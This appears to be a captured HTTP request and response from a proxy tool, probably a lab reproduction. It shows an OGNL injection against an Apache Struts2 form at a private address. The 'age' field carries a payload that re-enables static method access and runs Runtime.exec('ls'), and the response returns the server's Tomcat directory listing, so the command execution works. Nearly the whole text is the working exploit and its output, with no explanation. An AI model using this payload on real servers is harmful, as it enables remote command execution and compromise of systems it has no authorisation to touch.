 Request
Raw Params Headers Hex
POST /user.action HTTP/1.1
Host: 192.168.80.135:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.80.135:8080/user.action
Cookie: JSESSIONID=61CC31D30968DCC10BBB4FEAFA07676D
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 297
name=1&email=2&age='+%2b+(%23_memberAccess["allowStaticMetho
dAccess"]%3dtrue,%23foo%3dnew+java.lang.Boolean("false")+,%2
3context["xwork.MethodAccessor.denyMethodExecution"]%3d%23fo
o,%40org.apache.commons.io.IOUtils%40toString(%40java.lang.R
untime%40getRuntime().exec('ls').getInputStream()))+%2b+'
Response
Raw Headers Hex HTML Render
<td align="center" valign="top" colspan="2"><span
class="errorMessage">Invalid field value for field
&quot;age&quot;.</span></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_age"
class="errorLabel">age:</label></td>
<td
><input type="text" name="age" value="LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
" id="user_age"/></td>
</tr>
<tr>
<td colspan="2"><div align="right"><input
type="submit" id="user_0" value="Submit"/>
</div></td>
</tr>
</table></form>